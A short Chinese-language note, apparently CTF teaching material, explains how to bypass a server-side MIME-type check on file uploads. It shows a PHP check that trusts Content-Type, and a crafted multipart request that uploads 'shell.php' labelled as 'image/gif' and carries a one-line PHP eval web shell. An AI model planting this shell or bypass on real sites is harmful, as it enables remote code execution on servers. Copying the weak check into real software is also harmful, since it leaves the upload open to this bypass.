 常见题目类型 —— 文件上传漏洞
服务端 MIME 类型检测
检测上传文件的 Content-Type 内容
绕过方式
抓包修改为相应的白名单的内容
2 if($_FILES['userfile']['type']!="image/gif")
3 {//检测Content-type
------WebKitFormBoundaryki08c7Uto4pTuOde
Content-Disposition: form-data; name="files"; filename="shell.php"
Content-Type: image/gif
<?php @eval($_POST['a']);?>
------WebKitFormBoundaryki08c7Uto4pTuOde